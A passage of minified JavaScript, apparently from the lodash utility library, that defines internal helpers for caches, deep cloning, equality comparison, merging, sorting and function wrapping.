n=null==e?0:e.length;return n?zn(e,t)/n:U}function $n(e){return function(t){return null==t?o:t[e]}}function Bn(e){return function(t){return null==e?o:e[t]}}function Hn(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Vn(e,t){var n=e.length;e.sort(t);while(n--)e[n]=e[n].value;return e}function zn(e,t){var n,r=-1,i=e.length;while(++r<i){var a=t(e[r]);a!==o&&(n=n===o?a:n+a)}return n}function Gn(e,t){var n=-1,r=Array(e);while(++n<e)r[n]=t(n);return r}function Jn(e,t){return Tn(t,(function(t){return[t,e[t]]}))}function qn(e){return e?e.slice(0,gr(e)+1).replace(De,""):e}function Yn(e){return function(t){return e(t)}}function Xn(e,t){return Tn(t,(function(t){return e[t]}))}function Kn(e,t){return e.has(t)}function Zn(e,t){var n=-1,r=e.length;while(++n<r&&Dn(t,e[n],0)>-1);return n}function Qn(e,t){var n=e.length;while(n--&&Dn(t,e[n],0)>-1);return n}function er(e,t){var n=e.length,r=0;while(n--)e[n]===t&&++r;return r}var tr=Bn(Zt),nr=Bn(Qt);function rr(e){return"\\"+tn[e]}function or(e,t){return null==e?o:e[t]}function ir(e){return Gt.test(e)}function ar(e){return Jt.test(e)}function ur(e){var t,n=[];while(!(t=e.next()).done)n.push(t.value);return n}function lr(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cr(e,t){return function(n){return e(t(n))}}function sr(e,t){var n=-1,r=e.length,o=0,i=[];while(++n<r){var a=e[n];a!==t&&a!==p||(e[n]=p,i[o++]=n)}return i}function fr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function pr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function dr(e,t,n){var r=n-1,o=e.length;while(++r<o)if(e[r]===t)return r;return-1}function hr(e,t,n){var r=n+1;while(r--)if(e[r]===t)return r;return r}function vr(e){return ir(e)?_r(e):Cn(e)}function mr(e){return ir(e)?br(e):Rn(e)}function gr(e){var t=e.length;while(t--&&Ue.test(e.charAt(t)));return t}var yr=Bn(en);function _r(e){var t=Vt.lastIndex=0;while(Vt.test(e))++t;return t}function br(e){return e.match(Vt)||[]}function wr(e){return e.match(zt)||[]}var Er=function e(t){t=null==t?un:Or.defaults(un.Object(),t,Or.pick(un,qt));var n=t.Array,r=t.Date,Ue=t.Error,Be=t.Function,tt=t.Math,nt=t.Object,rt=t.RegExp,ot=t.String,it=t.TypeError,at=n.prototype,ut=Be.prototype,lt=nt.prototype,ct=t["__core-js_shared__"],st=ut.toString,ft=lt.hasOwnProperty,pt=0,dt=function(){var e=/[^.]+$/.exec(ct&&ct.keys&&ct.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=lt.toString,vt=st.call(nt),mt=un._,gt=rt("^"+st.call(ft).replace(Fe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=sn?t.Buffer:o,_t=t.Symbol,bt=t.Uint8Array,wt=yt?yt.allocUnsafe:o,Et=cr(nt.getPrototypeOf,nt),Ot=nt.create,At=lt.propertyIsEnumerable,kt=at.splice,St=_t?_t.isConcatSpreadable:o,Tt=_t?_t.iterator:o,Nt=_t?_t.toStringTag:o,Lt=function(){try{var e=Ja(nt,"defineProperty");return e({},"",{}),e}catch(t){}}(),xt=t.clearTimeout!==un.clearTimeout&&t.clearTimeout,It=r&&r.now!==un.Date.now&&r.now,Ct=t.setTimeout!==un.setTimeout&&t.setTimeout,Rt=tt.ceil,Pt=tt.floor,Ft=nt.getOwnPropertySymbols,jt=yt?yt.isBuffer:o,Dt=t.isFinite,Ut=at.join,Mt=cr(nt.keys,nt),Wt=tt.max,$t=tt.min,Vt=r.now,zt=t.parseInt,Gt=tt.random,Jt=at.reverse,Zt=Ja(t,"DataView"),Qt=Ja(t,"Map"),en=Ja(t,"Promise"),tn=Ja(t,"Set"),on=Ja(t,"WeakMap"),an=Ja(nt,"create"),ln=on&&new on,cn={},fn=Cu(Zt),pn=Cu(Qt),Cn=Cu(en),Rn=Cu(tn),Bn=Cu(on),dr=_t?_t.prototype:o,_r=dr?dr.valueOf:o,br=dr?dr.toString:o;function Er(e){if(ks(e)&&!ls(e)&&!(e instanceof Tr)){if(e instanceof Sr)return e;if(ft.call(e,"__wrapped__"))return Pu(e)}return new Sr(e)}var Ar=function(){function e(){}return function(t){if(!As(t))return{};if(Ot)return Ot(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function kr(){}function Sr(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function Tr(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=M,this.__views__=[]}function Nr(){var e=new Tr(this.__wrapped__);return e.__actions__=oa(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=oa(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=oa(this.__views__),e}function Lr(){if(this.__filtered__){var e=new Tr(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function xr(){var e=this.__wrapped__.value(),t=this.__dir__,n=ls(e),r=t<0,o=n?e.length:0,i=Za(0,o,this.__views__),a=i.start,u=i.end,l=u-a,c=r?u:a-1,s=this.__iteratees__,f=s.length,p=0,d=$t(l,this.__takeCount__);if(!n||!r&&o==l&&d==l)return Mi(e,this.__actions__);var h=[];e:while(l--&&p<d){c+=t;var v=-1,m=e[c];while(++v<f){var g=s[v],y=g.iteratee,_=g.type,b=y(m);if(_==R)m=b;else if(!b){if(_==C)continue e;break e}}h[p++]=m}return h}function Ir(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Cr(){this.__data__=an?an(null):{},this.size=0}function Rr(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Pr(e){var t=this.__data__;if(an){var n=t[e];return n===s?o:n}return ft.call(t,e)?t[e]:o}function Fr(e){var t=this.__data__;return an?t[e]!==o:ft.call(t,e)}function jr(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=an&&t===o?s:t,this}function Dr(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Ur(){this.__data__=[],this.size=0}function Mr(e){var t=this.__data__,n=so(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():kt.call(t,n,1),--this.size,!0}function Wr(e){var t=this.__data__,n=so(t,e);return n<0?o:t[n][1]}function $r(e){return so(this.__data__,e)>-1}function Br(e,t){var n=this.__data__,r=so(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hr(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Vr(){this.size=0,this.__data__={hash:new Ir,map:new(Qt||Dr),string:new Ir}}function zr(e){var t=za(this,e)["delete"](e);return this.size-=t?1:0,t}function Gr(e){return za(this,e).get(e)}function Jr(e){return za(this,e).has(e)}function qr(e,t){var n=za(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function Yr(e){var t=-1,n=null==e?0:e.length;this.__data__=new Hr;while(++t<n)this.add(e[t])}function Xr(e){return this.__data__.set(e,s),this}function Kr(e){return this.__data__.has(e)}function Zr(e){var t=this.__data__=new Dr(e);this.size=t.size}function Qr(){this.__data__=new Dr,this.size=0}function eo(e){var t=this.__data__,n=t["delete"](e);return this.size=t.size,n}function to(e){return this.__data__.get(e)}function no(e){return this.__data__.has(e)}function ro(e,t){var n=this.__data__;if(n instanceof Dr){var r=n.__data__;if(!Qt||r.length<a-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Hr(r)}return n.set(e,t),this.size=n.size,this}function oo(e,t){var n=ls(e),r=!n&&us(e),o=!n&&!r&&ds(e),i=!n&&!r&&!o&&Ws(e),a=n||r||o||i,u=a?Gn(e.length,ot):[],l=u.length;for(var c in e)!t&&!ft.call(e,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||au(c,l))||u.push(c);return u}function io(e){var t=e.length;return t?e[yi(0,t-1)]:o}function ao(e,t){return Lu(oa(e),go(t,0,e.length))}function uo(e){return Lu(oa(e))}function lo(e,t,n){(n!==o&&!os(e[t],n)||n===o&&!(t in e))&&vo(e,t,n)}function co(e,t,n){var r=e[t];ft.call(e,t)&&os(r,n)&&(n!==o||t in e)||vo(e,t,n)}function so(e,t){var n=e.length;while(n--)if(os(e[n][0],t))return n;return-1}function fo(e,t,n,r){return Oo(e,(function(e,o,i){t(r,e,n(e),i)})),r}function po(e,t){return e&&ia(t,Of(t),e)}function ho(e,t){return e&&ia(t,Af(t),e)}function vo(e,t,n){"__proto__"==t&&Lt?Lt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function mo(e,t){var r=-1,i=t.length,a=n(i),u=null==e;while(++r<i)a[r]=u?o:gf(e,t[r]);return a}function go(e,t,n){return e===e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function yo(e,t,n,r,i,a){var u,l=t&d,c=t&h,s=t&v;if(n&&(u=i?n(e,r,i,a):n(e)),u!==o)return u;if(!As(e))return e;var f=ls(e);if(f){if(u=tu(e),!l)return oa(e,u)}else{var p=Ka(e),m=p==X||p==K;if(ds(e))return qi(e,l);if(p==te||p==H||m&&!i){if(u=c||m?{}:nu(e),!l)return c?ua(e,ho(u,e)):aa(e,po(u,e))}else{if(!Kt[p])return i?e:{};u=ru(e,p,l)}}a||(a=new Zr);var g=a.get(e);if(g)return g;a.set(e,u),Ds(e)?e.forEach((function(r){u.add(yo(r,t,n,r,e,a))})):Ss(e)&&e.forEach((function(r,o){u.set(o,yo(r,t,n,o,e,a))}));var y=s?c?Wa:Ma:c?Af:Of,_=f?o:y(e);return wn(_||e,(function(r,o){_&&(o=r,r=e[o]),co(u,o,yo(r,t,n,o,e,a))})),u}function _o(e){var t=Of(e);return function(n){return bo(n,e,t)}}function bo(e,t,n){var r=n.length;if(null==e)return!r;e=nt(e);while(r--){var i=n[r],a=t[i],u=e[i];if(u===o&&!(i in e)||!a(u))return!1}return!0}function wo(e,t,n){if("function"!=typeof e)throw new it(l);return ku((function(){e.apply(o,n)}),t)}function Eo(e,t,n,r){var o=-1,i=kn,u=!0,l=e.length,c=[],s=t.length;if(!l)return c;n&&(t=Tn(t,Yn(n))),r?(i=Sn,u=!1):t.length>=a&&(i=Kn,u=!1,t=new Yr(t));e:while(++o<l){var f=e[o],p=null==n?f:n(f);if(f=r||0!==f?f:0,u&&p===p){var d=s;while(d--)if(t[d]===p)continue e;c.push(f)}else i(t,p,r)||c.push(f)}return c}Er.templateSettings={escape:Le,evaluate:xe,interpolate:Ie,variable:"",imports:{_:Er}},Er.prototype=kr.prototype,Er.prototype.constructor=Er,Sr.prototype=Ar(kr.prototype),Sr.prototype.constructor=Sr,Tr.prototype=Ar(kr.prototype),Tr.prototype.constructor=Tr,Ir.prototype.clear=Cr,Ir.prototype["delete"]=Rr,Ir.prototype.get=Pr,Ir.prototype.has=Fr,Ir.prototype.set=jr,Dr.prototype.clear=Ur,Dr.prototype["delete"]=Mr,Dr.prototype.get=Wr,Dr.prototype.has=$r,Dr.prototype.set=Br,Hr.prototype.clear=Vr,Hr.prototype["delete"]=zr,Hr.prototype.get=Gr,Hr.prototype.has=Jr,Hr.prototype.set=qr,Yr.prototype.add=Yr.prototype.push=Xr,Yr.prototype.has=Kr,Zr.prototype.clear=Qr,Zr.prototype["delete"]=eo,Zr.prototype.get=to,Zr.prototype.has=no,Zr.prototype.set=ro;var Oo=sa(Co),Ao=sa(Ro,!0);function ko(e,t){var n=!0;return Oo(e,(function(e,r,o){return n=!!t(e,r,o),n})),n}function So(e,t,n){var r=-1,i=e.length;while(++r<i){var a=e[r],u=t(a);if(null!=u&&(l===o?u===u&&!Ms(u):n(u,l)))var l=u,c=a}return c}function To(e,t,n,r){var i=e.length;n=qs(n),n<0&&(n=-n>i?0:i+n),r=r===o||r>i?i:qs(r),r<0&&(r+=i),r=n>r?0:Ys(r);while(n<r)e[n++]=t;return e}function No(e,t){var n=[];return Oo(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function Lo(e,t,n,r,o){var i=-1,a=e.length;n||(n=iu),o||(o=[]);while(++i<a){var u=e[i];t>0&&n(u)?t>1?Lo(u,t-1,n,r,o):Nn(o,u):r||(o[o.length]=u)}return o}var xo=fa(),Io=fa(!0);function Co(e,t){return e&&xo(e,t,Of)}function Ro(e,t){return e&&Io(e,t,Of)}function Po(e,t){return An(t,(function(t){return ws(e[t])}))}function Fo(e,t){t=Vi(t,e);var n=0,r=t.length;while(null!=e&&n<r)e=e[Iu(t[n++])];return n&&n==r?e:o}function jo(e,t,n){var r=t(e);return ls(e)?r:Nn(r,n(e))}function Do(e){return null==e?e===o?le:ee:Nt&&Nt in nt(e)?qa(e):_u(e)}function Uo(e,t){return e>t}function Mo(e,t){return null!=e&&ft.call(e,t)}function Wo(e,t){return null!=e&&t in nt(e)}function $o(e,t,n){return e>=$t(t,n)&&e<Wt(t,n)}function Bo(e,t,r){var i=r?Sn:kn,a=e[0].length,u=e.length,l=u,c=n(u),s=1/0,f=[];while(l--){var p=e[l];l&&t&&(p=Tn(p,Yn(t))),s=$t(p.length,s),c[l]=!r&&(t||a>=120&&p.length>=120)?new Yr(l&&p):o}p=e[0];var d=-1,h=c[0];e:while(++d<a&&f.length<s){var v=p[d],m=t?t(v):v;if(v=r||0!==v?v:0,!(h?Kn(h,m):i(f,m,r))){l=u;while(--l){var g=c[l];if(!(g?Kn(g,m):i(e[l],m,r)))continue e}h&&h.push(m),f.push(v)}}return f}function Ho(e,t,n,r){return Co(e,(function(e,o,i){t(r,n(e),o,i)})),r}function Vo(e,t,n){t=Vi(t,e),e=wu(e,t);var r=null==e?e:e[Iu(il(t))];return null==r?o:_n(r,e,n)}function zo(e){return ks(e)&&Do(e)==H}function Go(e){return ks(e)&&Do(e)==fe}function Jo(e){return ks(e)&&Do(e)==J}function qo(e,t,n,r,o){return e===t||(null==e||null==t||!ks(e)&&!ks(t)?e!==e&&t!==t:Yo(e,t,n,r,qo,o))}function Yo(e,t,n,r,o,i){var a=ls(e),u=ls(t),l=a?V:Ka(e),c=u?V:Ka(t);l=l==H?te:l,c=c==H?te:c;var s=l==te,f=c==te,p=l==c;if(p&&ds(e)){if(!ds(t))return!1;a=!0,s=!1}if(p&&!s)return i||(i=new Zr),a||Ws(e)?Fa(e,t,n,r,o,i):ja(e,t,l,n,r,o,i);if(!(n&m)){var d=s&&ft.call(e,"__wrapped__"),h=f&&ft.call(t,"__wrapped__");if(d||h){var v=d?e.value():e,g=h?t.value():t;return i||(i=new Zr),o(v,g,n,r,i)}}return!!p&&(i||(i=new Zr),Da(e,t,n,r,o,i))}function Xo(e){return ks(e)&&Ka(e)==Z}function Ko(e,t,n,r){var i=n.length,a=i,u=!r;if(null==e)return!a;e=nt(e);while(i--){var l=n[i];if(u&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}while(++i<a){l=n[i];var c=l[0],s=e[c],f=l[1];if(u&&l[2]){if(s===o&&!(c in e))return!1}else{var p=new Zr;if(r)var d=r(s,f,c,e,t,p);if(!(d===o?qo(f,s,m|g,r,p):d))return!1}}return!0}function Zo(e){if(!As(e)||fu(e))return!1;var t=ws(e)?gt:Ye;return t.test(Cu(e))}function Qo(e){return ks(e)&&Do(e)==oe}function ei(e){return ks(e)&&Ka(e)==ie}function ti(e){return ks(e)&&Os(e.length)&&!!Xt[Do(e)]}function ni(e){return"function"==typeof e?e:null==e?Ip:"object"==typeof e?ls(e)?li(e[0],e[1]):ui(e):Vp(e)}function ri(e){if(!du(e))return Mt(e);var t=[];for(var n in nt(e))ft.call(e,n)&&"constructor"!=n&&t.push(n);return t}function oi(e){if(!As(e))return yu(e);var t=du(e),n=[];for(var r in e)("constructor"!=r||!t&&ft.call(e,r))&&n.push(r);return n}function ii(e,t){return e<t}function ai(e,t){var r=-1,o=ss(e)?n(e.length):[];return Oo(e,(function(e,n,i){o[++r]=t(e,n,i)})),o}function ui(e){var t=Ga(e);return 1==t.length&&t[0][2]?vu(t[0][0],t[0][1]):function(n){return n===e||Ko(n,e,t)}}function li(e,t){return lu(e)&&hu(t)?vu(Iu(e),t):function(n){var r=gf(n,e);return r===o&&r===t?_f(n,e):qo(t,r,m|g)}}function ci(e,t,n,r,i){e!==t&&xo(t,(function(a,u){if(i||(i=new Zr),As(a))si(e,t,u,n,ci,r,i);else{var l=r?r(Ou(e,u),a,u+"",e,t,i):o;l===o&&(l=a),lo(e,u,l)}}),Af)}function si(e,t,n,r,i,a,u){var l=Ou(e,n),c=Ou(t,n),s=u.get(c);if(s)lo(e,n,s);else{var f=a?a(l,c,n+"",e,t,u):o,p=f===o;if(p){var d=ls(c),h=!d&&ds(c),v=!d&&!h&&Ws(c);f=c,d||h||v?ls(l)?f=l:fs(l)?f=oa(l):h?(p=!1,f=qi(c,!0)):v?(p=!1,f=Qi(c,!0)):f=[]:Ps(c)||us(c)?(f=l,us(l)?f=Ks(l):As(l)&&!ws(l)||(f=nu(c))):p=!1}p&&(u.set(c,f),i(f,c,r,a,u),u["delete"](c)),lo(e,n,f)}}function fi(e,t){var n=e.length;if(n)return t+=t<0?n:0,au(t,n)?e[t]:o}function pi(e,t,n){t=t.length?Tn(t,(function(e){return ls(e)?function(t){return Fo(t,1===e.length?e[0]:e)}:e})):[Ip];var r=-1;t=Tn(t,Yn(Va()));var o=ai(e,(function(e,n,o){var i=Tn(t,(function(t){return t(e)}));return{criteria:i,index:++r,value:e}}));return Vn(o,(function(e,t){return ta(e,t,n)}))}function di(e,t){return hi(e,t,(function(t,n){return _f(e,n)}))}function hi(e,t,n){var r=-1,o=t.length,i={};while(++r<o){var a=t[r],u=Fo(e,a);n(u,a)&&Ai(i,Vi(a,e),u)}return i}function vi(e){return function(t){return Fo(t,e)}}function mi(e,t,n,r){var o=r?Un:Dn,i=-1,a=t.length,u=e;e===t&&(t=oa(t)),n&&(u=Tn(e,Yn(n)));while(++i<a){var l=0,c=t[i],s=n?n(c):c;while((l=o(u,s,l,r))>-1)u!==e&&kt.call(u,l,1),kt.call(e,l,1)}return e}function gi(e,t){var n=e?t.length:0,r=n-1;while(n--){var o=t[n];if(n==r||o!==i){var i=o;au(o)?kt.call(e,o,1):ji(e,o)}}return e}function yi(e,t){return e+Pt(Gt()*(t-e+1))}function _i(e,t,r,o){var i=-1,a=Wt(Rt((t-e)/(r||1)),0),u=n(a);while(a--)u[o?a:++i]=e,e+=r;return u}function bi(e,t){var n="";if(!e||t<1||t>j)return n;do{t%2&&(n+=e),t=Pt(t/2),t&&(e+=e)}while(t);return n}function wi(e,t){return Su(bu(e,t,Ip),e+"")}function Ei(e){return io(Bf(e))}function Oi(e,t){var n=Bf(e);return Lu(n,go(t,0,n.length))}function Ai(e,t,n,r){if(!As(e))return e;t=Vi(t,e);var i=-1,a=t.length,u=a-1,l=e;while(null!=l&&++i<a){var c=Iu(t[i]),s=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(i!=u){var f=l[c];s=r?r(f,c,l):o,s===o&&(s=As(f)?f:au(t[i+1])?[]:{})}co(l,c,s),l=l[c]}return e}var ki=ln?function(e,t){return ln.set(e,t),e}:Ip,Si=Lt?function(e,t){return Lt(e,"toString",{configurable:!0,enumerable:!1,value:Tp(t),writable:!0})}:Ip;function Ti(e){return Lu(Bf(e))}function Ni(e,t,r){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),r=r>i?i:r,r<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;var a=n(i);while(++o<i)a[o]=e[o+t];return a}function Li(e,t){var n;return Oo(e,(function(e,r,o){return n=t(e,r,o),!n})),!!n}function xi(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t===t&&o<=$){while(r<o){var i=r+o>>>1,a=e[i];null!==a&&!Ms(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Ii(e,t,Ip,n)}function Ii(e,t,n,r){var i=0,a=null==e?0:e.length;if(0===a)return 0;t=n(t);var u=t!==t,l=null===t,c=Ms(t),s=t===o;while(i<a){var f=Pt((i+a)/2),p=n(e[f]),d=p!==o,h=null===p,v=p===p,m=Ms(p);if(u)var g=r||v;else g=s?v&&(r||d):l?v&&d&&(r||!h):c?v&&d&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?i=f+1:a=f}return $t(a,W)}function Ci(e,t){var n=-1,r=e.length,o=0,i=[];while(++n<r){var a=e[n],u=t?t(a):a;if(!n||!os(u,l)){var l=u;i[o++]=0===a?0:a}}return i}function Ri(e){return"number"==typeof e?e:Ms(e)?U:+e}function Pi(e){if("string"==typeof e)return e;if(ls(e))return Tn(e,Pi)+"";if(Ms(e))return br?br.call(e):"";var t=e+"";return"0"==t&&1/e==-F?"-0":t}function Fi(e,t,n){var r=-1,o=kn,i=e.length,u=!0,l=[],c=l;if(n)u=!1,o=Sn;else if(i>=a){var s=t?null:La(e);if(s)return fr(s);u=!1,o=Kn,c=new Yr}else c=t?[]:l;e:while(++r<i){var f=e[r],p=t?t(f):f;if(f=n||0!==f?f:0,u&&p===p){var d=c.length;while(d--)if(c[d]===p)continue e;t&&c.push(p),l.push(f)}else o(c,p,n)||(c!==l&&c.push(p),l.push(f))}return l}function ji(e,t){return t=Vi(t,e),e=wu(e,t),null==e||delete e[Iu(il(t))]}function Di(e,t,n,r){return Ai(e,t,n(Fo(e,t)),r)}function Ui(e,t,n,r){var o=e.length,i=r?o:-1;while((r?i--:++i<o)&&t(e[i],i,e));return n?Ni(e,r?0:i,r?i+1:o):Ni(e,r?i+1:0,r?o:i)}function Mi(e,t){var n=e;return n instanceof Tr&&(n=n.value()),Ln(t,(function(e,t){return t.func.apply(t.thisArg,Nn([e],t.args))}),n)}function Wi(e,t,r){var o=e.length;if(o<2)return o?Fi(e[0]):[];var i=-1,a=n(o);while(++i<o){var u=e[i],l=-1;while(++l<o)l!=i&&(a[i]=Eo(a[i]||u,e[l],t,r))}return Fi(Lo(a,1),t,r)}function $i(e,t,n){var r=-1,i=e.length,a=t.length,u={};while(++r<i){var l=r<a?t[r]:o;n(u,e[r],l)}return u}function Bi(e){return fs(e)?e:[]}function Hi(e){return"function"==typeof e?e:Ip}function Vi(e,t){return ls(e)?e:lu(e,t)?[e]:xu(Qs(e))}var zi=wi;function Gi(e,t,n){var r=e.length;return n=n===o?r:n,!t&&n>=r?e:Ni(e,t,n)}var Ji=xt||function(e){return un.clearTimeout(e)};function qi(e,t){if(t)return e.slice();var n=e.length,r=wt?wt(n):new e.constructor(n);return e.copy(r),r}function Yi(e){var t=new e.constructor(e.byteLength);return new bt(t).set(new bt(e)),t}function Xi(e,t){var n=t?Yi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function Ki(e){var t=new e.constructor(e.source,Ge.exec(e));return t.lastIndex=e.lastIndex,t}function Zi(e){return _r?nt(_r.call(e)):{}}function Qi(e,t){var n=t?Yi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function ea(e,t){if(e!==t){var n=e!==o,r=null===e,i=e===e,a=Ms(e),u=t!==o,l=null===t,c=t===t,s=Ms(t);if(!l&&!s&&!a&&e>t||a&&u&&c&&!l&&!s||r&&u&&c||!n&&c||!i)return 1;if(!r&&!a&&!s&&e<t||s&&n&&i&&!r&&!a||l&&n&&i||!u&&i||!c)return-1}return 0}function ta(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;while(++r<a){var l=ea(o[r],i[r]);if(l){if(r>=u)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}function na(e,t,r,o){var i=-1,a=e.length,u=r.length,l=-1,c=t.length,s=Wt(a-u,0),f=n(c+s),p=!o;while(++l<c)f[l]=t[l];while(++i<u)(p||i<a)&&(f[r[i]]=e[i]);while(s--)f[l++]=e[i++];return f}function ra(e,t,r,o){var i=-1,a=e.length,u=-1,l=r.length,c=-1,s=t.length,f=Wt(a-l,0),p=n(f+s),d=!o;while(++i<f)p[i]=e[i];var h=i;while(++c<s)p[h+c]=t[c];while(++u<l)(d||i<a)&&(p[h+r[u]]=e[i++]);return p}function oa(e,t){var r=-1,o=e.length;t||(t=n(o));while(++r<o)t[r]=e[r];return t}function ia(e,t,n,r){var i=!n;n||(n={});var a=-1,u=t.length;while(++a<u){var l=t[a],c=r?r(n[l],e[l],l,n,e):o;c===o&&(c=e[l]),i?vo(n,l,c):co(n,l,c)}return n}function aa(e,t){return ia(e,Ya(e),t)}function ua(e,t){return ia(e,Xa(e),t)}function la(e,t){return function(n,r){var o=ls(n)?bn:fo,i=t?t():{};return o(n,e,Va(r,2),i)}}function ca(e){return wi((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,u=i>2?n[2]:o;a=e.length>3&&"function"==typeof a?(i--,a):o,u&&uu(n[0],n[1],u)&&(a=i<3?o:a,i=1),t=nt(t);while(++r<i){var l=n[r];l&&e(t,l,r,a)}return t}))}function sa(e,t){return function(n,r){if(null==n)return n;if(!ss(n))return e(n,r);var o=n.length,i=t?o:-1,a=nt(n);while(t?i--:++i<o)if(!1===r(a[i],i,a))break;return n}}function fa(e){return function(t,n,r){var o=-1,i=nt(t),a=r(t),u=a.length;while(u--){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}function pa(e,t,n){var r=t&y,o=va(e);function i(){var t=this&&this!==un&&this instanceof i?o:e;return t.apply(r?n:this,arguments)}return i}function da(e){return function(t){t=Qs(t);var n=ir(t)?mr(t):o,r=n?n[0]:t.charAt(0),i=n?Gi(n,1).join(""):t.slice(1);return r[e]()+i}}function ha(e){return function(t){return Ln(Ep(Yf(t).replace(Bt,"")),e,"")}}function va(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Ar(e.prototype),r=e.apply(n,t);return As(r)?r:n}}function ma(e,t,r){var i=va(e);function a(){var u=arguments.length,l=n(u),c=u,s=Ha(a);while(c--)l[c]=arguments[c];var f=u<3&&l[0]!==s&&l[u-1]!==s?[]:sr(l,s);if(u-=f.length,u<r)return Ta(e,t,_a,a.placeholder,o,l,f,o,o,r-u);var p=this&&this!==un&&this instanceof a?i:e;return _n(p,this,l)}return a}function ga(e){return function(t,n,r){var i=nt(t);if(!ss(t)){var a=Va(n,3);t=Of(t),n=function(e){return a(i[e],e,i)}}var u=e(t,n,r);return u>-1?i[a?t[u]:u]:o}}function ya(e){return Ua((function(t){var n=t.length,r=n,i=Sr.prototype.thru;e&&t.reverse();while(r--){var a=t[r];if("function"!=typeof a)throw new it(l);if(i&&!u&&"wrapper"==Ba(a))var u=new Sr([],!0)}r=u?r:n;while(++r<n){a=t[r];var c=Ba(a),s="wrapper"==c?$a(a):o;u=s&&su(s[0])&&s[1]==(k|w|O|S)&&!s[4].length&&1==s[9]?u[Ba(s[0])].apply(u,s[3]):1==a.length&&su(a)?u[c]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&ls(r))return u.plant(r).value();var o=0,i=n?t[o].apply(this,e):r;while(++o<n)i=t[o].call(this,i);return i}}))}function _a(e,t,r,i,a,u,l,c,s,f){var p=t&k,d=t&y,h=t&_,v=t&(w|E),m=t&T,g=h?o:va(e);function b(){var o=arguments.length,y=n(o),_=o;while(_--)y[_]=arguments[_];if(v)var w=Ha(b),E=er(y,w);if(i&&(y=na(y,i,a,v)),u&&(y=ra(y,u,l,v)),o-=E,v&&o<f){var O=sr(y,w);return Ta(e,t,_a,b.placeholder,r,y,O,c,s,f-o)}var A=d?r:this,k=h?A[e]:e;return o=y.length,c?y=Eu(y,c):m&&o>1&&y.reverse(),p&&s<o&&(y.length=s),this&&this!==un&&this instanceof b&&(k=g||va(k)),k.apply(A,y)}return b}function ba(e,t){return function(n,r){return Ho(n,e,t(r),{})}}function wa(e,t){return function(n,r){var i;if(n===o&&r===o)return t;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Pi(n),r=Pi(r)):(n=Ri(n),r=Ri(r)),i=e(n,r)}return i}}function Ea(e){return Ua((function(t){return t=Tn(t,Yn(Va())),wi((function(n){var r=this;return e(t,(function(e){return _n(e,r,n)}))}))}))}function Oa(e,t){t=t===o?" ":Pi(t);var n=t.length;if(n<2)return n?bi(t,e):t;var r=bi(t,Rt(e/vr(t)));return ir(t)?Gi(mr(r),0,e).join(""):r.slice(0,e)}function Aa(e,t,r,o){var i=t&y,a=va(e);function u(){var t=-1,l=arguments.length,c=-1,s=o.length,f=n(s+l),p=this&&this!==un&&this instanceof u?a:e;while(++c<s)f[c]=o[c];while(l--)f[c++]=arguments[++t];return _n(p,i?r:this,f)}return u}function ka(e){return function(t,n,r){return r&&"number"!=typeof r&&uu(t,n,r)&&(n=r=o),t=Js(t),n===o?(n=t,t=0):n=Js(n),r=r===o?t<n?1:-1:Js(r),_i(t,n,r,e)}}function Sa(e){return function(t,n){return"string"==typeof t&&"string"==typeof 